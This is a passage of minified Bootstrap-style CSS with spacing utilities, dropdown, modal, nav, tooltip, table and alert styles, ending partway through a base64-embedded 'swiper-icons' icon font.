.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFL